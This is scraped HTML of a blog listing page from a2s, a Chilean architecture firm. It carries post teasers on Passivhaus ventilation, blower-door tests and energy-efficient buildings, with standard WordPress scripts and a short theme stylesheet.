			<img width="960" height="640" src="http://a2s.cl/nuevo/wp-content/uploads/2017/06/ciam-maipu-5-960x640.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://a2s.cl/nuevo/wp-content/uploads/2017/06/ciam-maipu-5-960x640.jpg 960w, http://a2s.cl/nuevo/wp-content/uploads/2017/06/ciam-maipu-5-960x640-300x200.jpg 300w, http://a2s.cl/nuevo/wp-content/uploads/2017/06/ciam-maipu-5-960x640-768x512.jpg 768w, http://a2s.cl/nuevo/wp-content/uploads/2017/06/ciam-maipu-5-960x640-555x370.jpg 555w" sizes="(max-width: 960px) 100vw, 960px" />		</a>
	</div>
		
		
			<header class="entry-header">
				<time class="entry-time" itemprop="datePublished" datetime="2017-06-13 16:30:55">
					13 junio, 2017				</time>
				<h2 class="entry-title" itemprop="headline"><a href="http://a2s.cl/exitosa-medicion-infiltraciones-blower-test-edificio-caja-los-andes-maipu/" itemprop="url">Exitosa medición de infiltraciones (Blower Test) de edificio Caja los Andes en Maipú</a></h2>			</header>

		
		<div class="entry-content" itemprop="text">
			
			Los Blower Test tienen como objetivo determinar la tasa de infiltración de la edificación.

Para realizar esta medición se utiliza un Blower Door,  equipo especialmente diseñado para medir la infiltración de aire en los edificios. Los resultados se m...<div class="readmore"><a href="http://a2s.cl/exitosa-medicion-infiltraciones-blower-test-edificio-caja-los-andes-maipu/" class="more-link">Leer Más</a></div>
					
			<div class="entry-meta">
				<span>By</span>
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
					<a href="http://a2s.cl/author/admin/" class="entry-author-link" itemprop="url" rel="author">
						<span class="entry-author-name" itemprop="name">admin</span>
					</a>
				</span>
				<span>in</span>
				<span class="entry-categories">
					<a href="http://a2s.cl/category/proyectos/" rel="category tag">Proyectos</a>, <a href="http://a2s.cl/category/sistemas/" rel="category tag">Sistemas</a>				</span>

								
							</div>

				</div>
		<!-- /entry-content -->

			</div>
	<!-- /.entry-wrapper -->
</article>
<!-- /#post-2694 -->
					<article class="post-2659 post type-post status-publish format-standard has-post-thumbnail hentry category-sistemas">
	<div class="entry-wrapper">
		
<div class="entry-cover">
			<a href="http://a2s.cl/sistema-ventilacion-passivhaus-viviendas-departamentos/">
			<img width="1920" height="1080" src="http://a2s.cl/nuevo/wp-content/uploads/2017/06/intercambiador.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://a2s.cl/nuevo/wp-content/uploads/2017/06/intercambiador.jpg 1920w, http://a2s.cl/nuevo/wp-content/uploads/2017/06/intercambiador-300x169.jpg 300w, http://a2s.cl/nuevo/wp-content/uploads/2017/06/intercambiador-768x432.jpg 768w, http://a2s.cl/nuevo/wp-content/uploads/2017/06/intercambiador-1024x576.jpg 1024w, http://a2s.cl/nuevo/wp-content/uploads/2017/06/intercambiador-555x312.jpg 555w, http://a2s.cl/nuevo/wp-content/uploads/2017/06/intercambiador-1110x624.jpg 1110w" sizes="(max-width: 1920px) 100vw, 1920px" />		</a>
	</div>
		
		
			<header class="entry-header">
				<time class="entry-time" itemprop="datePublished" datetime="2017-06-09 14:26:40">
					9 junio, 2017				</time>
				<h2 class="entry-title" itemprop="headline"><a href="http://a2s.cl/sistema-ventilacion-passivhaus-viviendas-departamentos/" itemprop="url">Sistema de ventilación Passivhaus para viviendas y departamentos</a></h2>			</header>

		
		<div class="entry-content" itemprop="text">
			
			Las viviendas Passivhaus cuentan con equipos de renovación permanente de aire, de bajo consumo eléctrico para optimización de la energía, que calienta el aire que ingresa según la necesidad y recuperando más del 85% del calor del aire viciado que se ...<div class="readmore"><a href="http://a2s.cl/sistema-ventilacion-passivhaus-viviendas-departamentos/" class="more-link">Leer Más</a></div>
					
			<div class="entry-meta">
				<span>By</span>
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
					<a href="http://a2s.cl/author/admin/" class="entry-author-link" itemprop="url" rel="author">
						<span class="entry-author-name" itemprop="name">admin</span>
					</a>
				</span>
				<span>in</span>
				<span class="entry-categories">
					<a href="http://a2s.cl/category/sistemas/" rel="category tag">Sistemas</a>				</span>

								
							</div>

				</div>
		<!-- /entry-content -->

			</div>
	<!-- /.entry-wrapper -->
</article>
<!-- /#post-2659 -->
					<article class="post-2458 post type-post status-publish format-standard has-post-thumbnail hentry category-sistemas category-tendencias">
	<div class="entry-wrapper">
		
<div class="entry-cover">
			<a href="http://a2s.cl/rolf-thiele-gerente-proyectos-eechile-maximos-niveles-eficiencia-energetica-pueden-alcanzados-sin-emitir-ningun-contaminante/">
			<img width="1200" height="800" src="http://a2s.cl/nuevo/wp-content/uploads/2017/03/rolf-thiele.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://a2s.cl/nuevo/wp-content/uploads/2017/03/rolf-thiele.jpg 1200w, http://a2s.cl/nuevo/wp-content/uploads/2017/03/rolf-thiele-300x200.jpg 300w, http://a2s.cl/nuevo/wp-content/uploads/2017/03/rolf-thiele-768x512.jpg 768w, http://a2s.cl/nuevo/wp-content/uploads/2017/03/rolf-thiele-1024x683.jpg 1024w, http://a2s.cl/nuevo/wp-content/uploads/2017/03/rolf-thiele-555x370.jpg 555w, http://a2s.cl/nuevo/wp-content/uploads/2017/03/rolf-thiele-1110x740.jpg 1110w" sizes="(max-width: 1200px) 100vw, 1200px" />		</a>
	</div>
		
		
			<header class="entry-header">
				<time class="entry-time" itemprop="datePublished" datetime="2017-06-06 14:39:55">
					6 junio, 2017				</time>
				<h2 class="entry-title" itemprop="headline"><a href="http://a2s.cl/rolf-thiele-gerente-proyectos-eechile-maximos-niveles-eficiencia-energetica-pueden-alcanzados-sin-emitir-ningun-contaminante/" itemprop="url">Rolf Thiele, Gerente de Proyectos EEChile: “Máximos niveles de eficiencia energética pueden ser alcanzados sin emitir ningún contaminante”</a></h2>			</header>

		
		<div class="entry-content" itemprop="text">
			
			En una gran mayoría de los nuevos proyectos de edificaciones en Temuco se consideran diseños de envolvente térmica de alto desempeño, aislación exterior, mayores espesores y liberación de puentes térmicos son factores comunes y claves para disminuir ...<div class="readmore"><a href="http://a2s.cl/rolf-thiele-gerente-proyectos-eechile-maximos-niveles-eficiencia-energetica-pueden-alcanzados-sin-emitir-ningun-contaminante/" class="more-link">Leer Más</a></div>
					
			<div class="entry-meta">
				<span>By</span>
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
					<a href="http://a2s.cl/author/admin/" class="entry-author-link" itemprop="url" rel="author">
						<span class="entry-author-name" itemprop="name">admin</span>
					</a>
				</span>
				<span>in</span>
				<span class="entry-categories">
					<a href="http://a2s.cl/category/sistemas/" rel="category tag">Sistemas</a>, <a href="http://a2s.cl/category/tendencias/" rel="category tag">Tendencias</a>				</span>

								
							</div>

				</div>
		<!-- /entry-content -->

			</div>
	<!-- /.entry-wrapper -->
</article>
<!-- /#post-2458 -->
					<article class="post-2650 post type-post status-publish format-standard has-post-thumbnail hentry category-sistemas">
	<div class="entry-wrapper">
		
<div class="entry-cover">
			<a href="http://a2s.cl/proceso-diseno-integrado-optimizacion-sistemas/">
			<img width="710" height="532" src="http://a2s.cl/nuevo/wp-content/uploads/2017/06/cielo-volcanita-710x532.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://a2s.cl/nuevo/wp-content/uploads/2017/06/cielo-volcanita-710x532.jpg 710w, http://a2s.cl/nuevo/wp-content/uploads/2017/06/cielo-volcanita-710x532-300x225.jpg 300w, http://a2s.cl/nuevo/wp-content/uploads/2017/06/cielo-volcanita-710x532-555x415.jpg 555w" sizes="(max-width: 710px) 100vw, 710px" />		</a>
	</div>
		
		
			<header class="entry-header">
				<time class="entry-time" itemprop="datePublished" datetime="2017-06-05 21:44:11">
					5 junio, 2017				</time>
				<h2 class="entry-title" itemprop="headline"><a href="http://a2s.cl/proceso-diseno-integrado-optimizacion-sistemas/" itemprop="url">Proceso de diseño integrado para optimización de sistemas</a></h2>			</header>

		
		<div class="entry-content" itemprop="text">
			
			En una gran mayoría de los nuevos proyectos de edificaciones en el sur de Chile se consideran diseños de envolvente térmica de alto desempeño, aislación exterior, mayores espesores y liberación de puentes térmicos son factores comunes y claves para d...<div class="readmore"><a href="http://a2s.cl/proceso-diseno-integrado-optimizacion-sistemas/" class="more-link">Leer Más</a></div>
					
			<div class="entry-meta">
				<span>By</span>
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
					<a href="http://a2s.cl/author/admin/" class="entry-author-link" itemprop="url" rel="author">
						<span class="entry-author-name" itemprop="name">admin</span>
					</a>
				</span>
				<span>in</span>
				<span class="entry-categories">
					<a href="http://a2s.cl/category/sistemas/" rel="category tag">Sistemas</a>				</span>

								
							</div>

				</div>
		<!-- /entry-content -->

			</div>
	<!-- /.entry-wrapper -->
</article>
<!-- /#post-2650 -->
					<article class="post-2565 post type-post status-publish format-standard has-post-thumbnail hentry category-certificaciones category-sistemas category-tendencias">
	<div class="entry-wrapper">
		
<div class="entry-cover">
			<a href="http://a2s.cl/comenzo-ciclo-seminarios-edificaciones-alto-desempeno-energetico-certificacion-ces/">
			<img width="800" height="470" src="http://a2s.cl/nuevo/wp-content/uploads/2017/05/seminario-alejandra.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://a2s.cl/nuevo/wp-content/uploads/2017/05/seminario-alejandra.jpg 800w, http://a2s.cl/nuevo/wp-content/uploads/2017/05/seminario-alejandra-300x176.jpg 300w, http://a2s.cl/nuevo/wp-content/uploads/2017/05/seminario-alejandra-768x451.jpg 768w, http://a2s.cl/nuevo/wp-content/uploads/2017/05/seminario-alejandra-555x326.jpg 555w" sizes="(max-width: 800px) 100vw, 800px" />		</a>
	</div>
		
		
			<header class="entry-header">
				<time class="entry-time" itemprop="datePublished" datetime="2017-05-17 18:36:51">
					17 mayo, 2017				</time>
				<h2 class="entry-title" itemprop="headline"><a href="http://a2s.cl/comenzo-ciclo-seminarios-edificaciones-alto-desempeno-energetico-certificacion-ces/" itemprop="url">Comenzó ciclo de seminarios sobre Edificaciones de Alto Desempeño Energético y Certificación CES</a></h2>			</header>

		
		<div class="entry-content" itemprop="text">
			
			Durante esta mañana, en el Auditorio de la Cámara Chilena de la Construcción, se realizó  el seminario Edificaciones de Alto Desempeño Energético y Certificación CES, con interesantes exposiciones sobre geotermia, sistemas radiativos, certificación C...<div class="readmore"><a href="http://a2s.cl/comenzo-ciclo-seminarios-edificaciones-alto-desempeno-energetico-certificacion-ces/" class="more-link">Leer Más</a></div>
					
			<div class="entry-meta">
				<span>By</span>
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
					<a href="http://a2s.cl/author/admin/" class="entry-author-link" itemprop="url" rel="author">
						<span class="entry-author-name" itemprop="name">admin</span>
					</a>
				</span>
				<span>in</span>
				<span class="entry-categories">
					<a href="http://a2s.cl/category/certificaciones/" rel="category tag">Certificaciones</a>, <a href="http://a2s.cl/category/sistemas/" rel="category tag">Sistemas</a>, <a href="http://a2s.cl/category/tendencias/" rel="category tag">Tendencias</a>				</span>

								
							</div>

				</div>
		<!-- /entry-content -->

			</div>
	<!-- /.entry-wrapper -->
</article>
<!-- /#post-2565 -->
					<article class="post-2305 post type-post status-publish format-standard has-post-thumbnail hentry category-proyectos category-sistemas">
	<div class="entry-wrapper">
		
<div class="entry-cover">
			<a href="http://a2s.cl/puerta-del-sol-84-ahorro-energetico-calefaccion/">
			<img width="710" height="430" src="http://a2s.cl/nuevo/wp-content/uploads/2016/04/puerta-del-sol-vivienda-710x430.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://a2s.cl/nuevo/wp-content/uploads/2016/04/puerta-del-sol-vivienda-710x430.jpg 710w, http://a2s.cl/nuevo/wp-content/uploads/2016/04/puerta-del-sol-vivienda-710x430-300x182.jpg 300w, http://a2s.cl/nuevo/wp-content/uploads/2016/04/puerta-del-sol-vivienda-710x430-555x336.jpg 555w" sizes="(max-width: 710px) 100vw, 710px" />		</a>
	</div>
		
		
			<header class="entry-header">
				<time class="entry-time" itemprop="datePublished" datetime="2016-04-23 19:56:09">
					23 abril, 2016				</time>
				<h2 class="entry-title" itemprop="headline"><a href="http://a2s.cl/puerta-del-sol-84-ahorro-energetico-calefaccion/" itemprop="url">Puerta del Sol: 84% de ahorro energético en calefacción</a></h2>			</header>

		
		<div class="entry-content" itemprop="text">
			
			Proyecto residencial es pionero en aplicar el estándar internacional Passivhaus.  

Puerta del Sol -situado en Av. Botrolhue esquina Av. San Martín, Temuco- destaca por ser el primer conjunto residencial chileno en utilizar los más altos estándares m...<div class="readmore"><a href="http://a2s.cl/puerta-del-sol-84-ahorro-energetico-calefaccion/" class="more-link">Leer Más</a></div>
					
			<div class="entry-meta">
				<span>By</span>
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
					<a href="http://a2s.cl/author/admin/" class="entry-author-link" itemprop="url" rel="author">
						<span class="entry-author-name" itemprop="name">admin</span>
					</a>
				</span>
				<span>in</span>
				<span class="entry-categories">
					<a href="http://a2s.cl/category/proyectos/" rel="category tag">Proyectos</a>, <a href="http://a2s.cl/category/sistemas/" rel="category tag">Sistemas</a>				</span>

								
							</div>

				</div>
		<!-- /entry-content -->

			</div>
	<!-- /.entry-wrapper -->
</article>
<!-- /#post-2305 -->
			</div>
									</div>
							</main>
							<!-- /#main-content -->
						
														<div class="sidebars">
	<div class="sidebars-wrap">
		<aside class="sidebar">
					<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Últimas Noticias</h3>		<ul>
					<li>
				<a href="http://a2s.cl/edificio-de-caja-los-andes-logran-ahorro-energetico-de-70-en-comparacion-a-otras-sucursales/">Edificio de Caja los Andes en Maipú logra ahorro energético de 70% en comparación a otras sucursales alcanzando certificación LEED Gold</a>
							<span class="post-date">25 diciembre, 2019</span>
						</li>
					<li>
				<a href="http://a2s.cl/alto-sobrecalentamiento-en-nuestras-casas-una-consecuencia-mas-del-calentamiento-global-y-que-passivhaus-consigue-darle-solucion/">Alto sobrecalentamiento en nuestras casas: una consecuencia más del calentamiento global al que Passivhaus consigue darle solución</a>
							<span class="post-date">17 diciembre, 2019</span>
						</li>
					<li>
				<a href="http://a2s.cl/diario-austral-dieron-a-conocer-detalles-de-estandar-constructivo-passivhaus-en-valdivia/">Diario Austral: Dieron a conocer detalles de estándar constructivo Passivhaus en Valdivia</a>
							<span class="post-date">21 agosto, 2019</span>
						</li>
					<li>
				<a href="http://a2s.cl/instituto-passivhaus-chile-otorga-reconocimiento-a-constructora-schiele-y-werth-por-su-liderazgo-en-temas-de-eficiencia-energetica-en-la-ciudad-de-temuco/">Instituto Passivhaus Chile otorga reconocimiento a Constructora Schiele y Werth por su liderazgo en temas de Eficiencia Energética en la ciudad de Temuco</a>
							<span class="post-date">17 agosto, 2019</span>
						</li>
					<li>
				<a href="http://a2s.cl/instituto-passivhaus-chile-lanzo-estandar-de-certificacion-para-la-industria-de-la-construccion/">Instituto Passivhaus Chile lanzó estándar de certificación para la industria de la construcción</a>
							<span class="post-date">12 agosto, 2019</span>
						</li>
				</ul>
		</div>				</aside>
	</div>
</div>
						</div>
						<!-- /.content-wrap -->
						
											</div>
					<!-- /.wrapper -->
				</div>
				<!-- /#page-body -->

							</div>
			<!-- /#site-content -->
			
			
			
						<div id="site-footer">
				<div id="footer-widgets">
	<div class="wrapper">
		<div class="row">
							<div class="columns columns-4">
					<div id="text-3" class="widget widget_text">			<div class="textwidget"><img src="http://a2s.cl/nuevo/wp-content/uploads/2018/02/logo-a2s-consultores-blanco.png"/></div>
		</div>				</div>
							<div class="columns columns-4">
					<div id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Proyectos</h3><div class="menu-proyectos-container"><ul id="menu-proyectos" class="menu"><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-nproject-category menu-item-300"><a href="http://a2s.cl/gallery-category/viviendas/">Viviendas</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-nproject-category menu-item-342"><a href="http://a2s.cl/gallery-category/loteos-y-condominios/">Loteos y Condominios</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-nproject-category menu-item-304"><a href="http://a2s.cl/gallery-category/edificios/">Edificios</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-nproject-category menu-item-301"><a href="http://a2s.cl/gallery-category/oficinas/">Oficinas</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-nproject-category menu-item-302"><a href="http://a2s.cl/gallery-category/comerciales/">Comerciales</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-nproject-category menu-item-303"><a href="http://a2s.cl/gallery-category/institucionales/">Institucionales</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-nproject-category menu-item-305"><a href="http://a2s.cl/gallery-category/industriales/">Industriales</a></li>
</ul></div></div>				</div>
							<div class="columns columns-4">
					<div id="text-2" class="widget widget_text"><h3 class="widget-title">Contacto</h3>			<div class="textwidget"><p>Mail: <a href="mailto:contacto@a2s.cl" target="_top">contacto@a2s.cl</a></p>
<p>Dirección: <a href="https://goo.gl/maps/hEuQAYKTsKTPVN5A9" target="_blank">Los Laureles 075, piso 2. Valdivia.</a></p></div>
		</div>				</div>
					</div>
		<!-- /.row -->

					<div class="goto-top"><a href="#top">Goto Top</a></div>
				
	</div>
	<!-- /.wrapper -->

</div>
<!-- /#page-footer -->

				<div id="footer-content">
					<div class="wrapper">
						<div class="social-links">
	</div>
						<div class="copyright">
	<div class="copyright-content">
		Copyright © 2021 a2s Arquitectos Asociados Ltda.	</div>
	<!-- /.copyright-content -->
</div>
<!-- /.copyright -->
					</div>
				</div>
				<!-- /.wrapper -->
			</div>
			<!-- /#site-footer -->
		</div>
		<!-- /#site-wrapper -->

						<img alt="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate11.cleantalk.org/pixel/9acfe394fbaac57df760720256fbb2b0.gif"><script type='text/javascript' src='http://a2s.cl/nuevo/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1'></script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-content/themes/hnk/assets/js/theme-3rd.js?ver=4.7.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _themeConfig = {"stickyHeader":"1","responsiveMenu":"1","blogLayout":null,"pagingStyle":"numeric","pagingContainer":"#main-content > .main-content-wrap > .content-inner","pagingNavigator":".navigation.paging-navigation.loadmore"};
/* ]]> */
</script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-content/themes/hnk/assets/js/theme.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://a2s.cl/nuevo/wp-content/themes/hnk-child/style.css?ver=4.7.29
body_size: 300
content:
/**
 * Theme Name: HnK Child
 * Description: Child theme for the HnK
 * Author: LineThemes
 * Template: hnk
 */

body.single-post h2.title {display: none;}

body.single-post #site-content #page-header {padding: 35px 0 45px 0;}

#comments{display: none;}

body.single-post .entry-meta {display: none;}